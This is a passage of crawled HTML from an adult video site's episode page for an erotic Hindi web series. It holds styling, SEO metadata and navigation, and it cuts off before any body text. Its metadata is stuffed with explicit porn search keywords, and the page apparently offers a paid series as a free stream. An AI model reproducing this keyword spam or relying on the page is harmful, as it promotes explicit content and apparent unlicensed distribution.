

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6
body_size: 19438
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6" /> <meta property="og:description" content="Watch Now Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2023/01/Ibmli.6.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6"> <meta name="twitter:description" content="Watch Now Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2023/01/Ibmli.6.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6</title> <meta name="description" content="Watch Now Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6" /> <meta property="og:description" content="Watch Now Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web" /> <meta property="og:url" content="https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="2022 hindi hot short porn movies" /> <meta property="article:tag" content="2022 hindi sex video" /> <meta property="article:tag" content="2022 hindi sex web series" /> <meta property="article:tag" content="2022 hindi uncut hot web series" /> <meta property="article:tag" content="free ullu xxx" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="imli" /> <meta property="article:tag" content="imli 2023 ullu originals" /> <meta property="article:tag" content="imli 2023 ullu originals episode 1" /> <meta property="article:tag" content="imli 2023 ullu originals episode 2" /> <meta property="article:tag" content="imli 2023 ullu originals episode 3" /> <meta property="article:tag" content="imli 2023 ullu originals episode 4" /> <meta property="article:tag" content="imli 2023 ullu originals episode 5" /> <meta property="article:tag" content="imli 2023 ullu originals episode 6" /> <meta property="article:tag" content="imli 2023 ullu originals hindi porn web series" /> <meta property="article:tag" content="imli part 1 2023" /> <meta property="article:tag" content="imli part 1 ullu originals" /> <meta property="article:tag" content="imli part 2 ullu originals" /> <meta property="article:tag" content="imli ullu hot web series" /> <meta property="article:tag" content="imli ullu originals" /> <meta property="article:tag" content="imli ullu originals web series" /> <meta property="article:tag" content="imli ullu sex web series" /> <meta property="article:tag" content="imli ullu web series" /> <meta property="article:tag" content="imli ullu xxx web series" /> <meta property="article:tag" content="ullu" /> <meta property="article:tag" content="ullu hindi full movie 2021 new" /> <meta property="article:tag" content="ullu hot series" /> <meta property="article:tag" content="ullu hot web series" /> <meta property="article:tag" content="ullu hot xxx" /> <meta property="article:tag" content="ullu new web series" /> <meta property="article:tag" content="ullu originals" /> <meta property="article:tag" content="ullu originals cast" /> <meta property="article:tag" content="ullu porn" /> <meta property="article:tag" content="ullu porn video" /> <meta property="article:tag" content="ullu porn web series" /> <meta property="article:tag" content="ullu sex" /> <meta property="article:tag" content="ullu sex video" /> <meta property="article:tag" content="ullu sex web series" /> <meta property="article:tag" content="Ullu Web Series" /> <meta property="article:tag" content="ullu web series 2021" /> <meta property="article:tag" content="ullu xxx" /> <meta property="article:tag" content="ullu xxx video" /> <meta property="article:tag" content="web series ullu" /> <meta property="article:section" content="Ullu Originals Web Series" /> <meta property="og:updated_time" content="2023-01-24T03:18:14+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2023/01/Ibmli.6.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2023/01/Ibmli.6.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6" /> <meta name="twitter:description" content="Watch Now Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2023/01/Ibmli.6.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6 Comments Feed" href="https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fimli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fimli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/11474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=11474' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-11474 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/ullu-originals-web-series">Ullu Originals Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 